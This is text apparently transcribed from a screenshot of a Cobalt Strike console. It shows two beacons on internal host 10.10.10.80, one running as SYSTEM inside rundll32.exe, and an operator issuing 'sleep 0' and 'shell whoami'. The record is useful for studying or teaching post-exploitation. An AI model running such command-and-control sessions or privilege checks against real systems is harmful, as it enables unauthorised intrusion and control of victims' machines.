 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
182.150.122.182 10.10.10.80 cs de1ay WEB notepad.exe 1924 x86 62ms
182.150.122.182 10.10.10.80 cs SYSTEM * WEB rundll32.exe 3560 x64 40ms
Event Log X Listeners X Beacon 10.10.10.80@1924 X Beacon 10.10.10.80@3560 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system